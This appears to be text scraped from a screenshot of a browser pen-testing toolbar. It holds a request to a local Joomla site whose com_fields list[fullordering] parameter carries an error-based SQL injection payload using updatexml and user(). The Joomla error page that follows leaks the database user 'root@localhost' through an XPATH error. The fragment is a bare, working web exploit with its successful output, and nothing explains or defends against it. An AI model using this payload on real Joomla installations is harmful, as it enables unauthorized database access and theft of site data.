 http://localhost/Joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
test1
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'